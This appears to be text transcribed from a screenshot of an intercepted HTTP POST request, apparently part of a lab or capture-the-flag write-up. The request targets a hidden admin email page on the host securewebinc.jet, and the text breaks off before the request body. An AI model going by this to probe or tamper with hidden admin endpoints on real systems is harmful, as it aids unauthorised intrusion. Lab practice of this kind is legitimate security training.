 Pretty Raw Hex \n
POST /dirb_safe_dir_rf9EmcEIx/admin/email.php
HTTP/1.1
Host: www.securewebinc.jet
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 327
Origin: http://www.securewebinc.jet
Connection: close
Referer: